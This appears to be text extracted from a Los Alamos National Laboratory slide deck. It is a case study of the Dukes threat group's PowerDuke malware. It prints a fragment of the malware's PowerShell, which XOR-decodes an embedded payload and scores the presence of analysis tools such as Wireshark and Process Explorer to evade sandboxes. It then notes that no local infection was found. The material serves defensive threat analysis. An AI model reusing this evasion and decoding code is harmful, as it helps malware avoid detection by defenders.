 Case Study: The Dukes
$fs = New-Object IO.FileStream($handle, $acc)
return $fs
}
function xor_decode($b, $l, $k) {
for($i = 0; $i -lt $l; $i++) {
$b[$i] = $b[$i] -bxor $k
}
}
function CopyFilePart([IO.FileStream] $ifd, $os, $len, [IO.FileStream] $ofd)
{
$tmpbuf = New-Object byte[] 8182
$buflen = $tmpbuf.Length
$ifd.Seek($os, [IO.SeekOrigin]::Begin) | out-null
while ($len -gt 0) {
$ifd.Read($tmpbuf, 0, $buflen) | out-null
xor_decode $tmpbuf $buflen 0x41
$myarr = @("procexp.exe", "taskmgr.exe", "wireshark.exe")
$lst = gwmi -namespace root\cimv2 -query "SELECT * FROM Win32_Process"
ForEach ($item in $lst) {
$tmp = $item.ExecutablePath
if (!$tmp) { $tmp = "" }
$tmp = $tmp.ToLower()
ForEach ($x in $myarr) {
if ($tmp.contains($x)) {
$score += 3
}
}
}
if ($score -gt 2) {return $score}
$myarr = @("sample")
• Divide and conquer:
– Look for more information
– Break up analysis among
SMEs
• Good news: no indications
of local infection
• Better news: we are well-
placed to catch badness
– PowerDuke script utilizes
similar Powershell commands
as Powersploit and
Ransomware
ORIGINS WAITING SEEKING SEARCHING UNDERSTANDING APPLICATION
Los Alamos National Laboratory
04/08/2017 | 21